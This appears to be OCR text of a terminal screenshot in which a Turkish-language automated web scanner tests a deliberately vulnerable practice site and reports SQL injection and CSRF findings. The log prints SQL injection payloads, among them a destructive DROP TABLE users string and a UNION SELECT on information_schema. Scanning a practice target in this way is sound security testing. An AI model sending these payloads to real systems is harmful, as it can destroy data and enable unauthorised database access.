 (cyber_agent_env)kali@kali: ~/Desktop/cyber-agent
File Actions Edit View Help
[1/1] 🎯 Hedef taranıyor: http://testphp.vulnweb.com/search.php?test=
[INFO] [*] Hedef taranıyor: http://testphp.vulnweb.com/search.php?test=
[INFO] [*] XSS testi yapılıyor...
[INFO] [*] SQL_INJECTION testi yapılıyor...
[SUCCESS] [+] SQL Injection zafiyeti bulundu: http://testphp.vulnweb.com/search.php?test='; DROP
TABLE users; -- | Payload: '; DROP TABLE users; --
[SUCCESS] [+] SQL Injection zafiyeti bulundu: http://testphp.vulnweb.com/search.php?test=' UNION
SELECT * FROM information_schema.tables; -- | Payload: ' UNION SELECT * FROM
information_schema.tables; --
[SUCCESS] [+] SQL Injection zafiyeti bulundu: http://testphp.vulnweb.com/search.php?test=') OR
('1'='1 | Payload: ') OR ('1'='1
[SUCCESS] [+] SQL Injection zafiyeti bulundu: http://testphp.vulnweb.com/search.php?test=1' ORDER BY
1-- | Payload: 1' ORDER BY 1--
[INFO] [*] LFI testi yapılıyor...
[INFO] [*] COMMAND_INJECTION testi yapılıyor...
[INFO] [*] OPEN_REDIRECT testi yapılıyor...
[INFO] [*] CSRF testi yapılıyor...
[SUCCESS] [+] CSRF zafiyeti bulundu: http://testphp.vulnweb.com/search.php?test= | Payload: Form
action: search.php?test=query, method: POST
[INFO] [*] SSRF testi yapılıyor...
[INFO] [*] IDOR testi yapılıyor...
[SUCCESS] [+] http://testphp.vulnweb.com/search.php?test= taraması tamamlandı
[DEBUG] [REPORTER] Toplam 5 finding raporlanacak.
[DEBUG] [REPORTER] Son finding örneği: {'url': 'http://testphp.vulnweb.com/search.php?test=',
'payload': 'Form action: search.php?test=query, method: POST', 'type': 'CSRF', 'description':
'Potential CSRF vulnerability: No anti-CSRF token found in form.', 'evidence': 'Form in
http://testphp.vulnweb.com/search.php?test= lacks CSRF protection.', 'severity': 'Medium'}
[SUCCESS] [+] JSON raporu oluşturuldu: reports/report_20250827_155109.json
[DEBUG] [REPORTER] HTML için oluşturulan stats: {'high': 4, 'medium': 1, 'low': 0, 'info': 0}
[DEBUG] [REPORTER] Template'e 5 results ve timestamp '20250827_155109' gönderiliyor.
[SUCCESS] [+] HTML raporu oluşturuldu: reports/report_20250827_155109.html
ID Sever… Type URL Payload
1 High SQL Injection http://testphp.vulnweb.com/… '; DROP TABLE users; --
2 High SQL Injection http://testphp.vulnweb.com/… ' UNION SELECT * FROM
informat
3 High SQL Injection http://testphp.vulnweb.com/… ') OR ('1'='1
4 High SQL Injection http://testphp.vulnweb.com/… 1' ORDER BY 1--
5 Medium CSRF http://testphp.vulnweb.com/… Form action:
search.php?test=q
[SUCCESS]
✅ Tarama tamamlandı!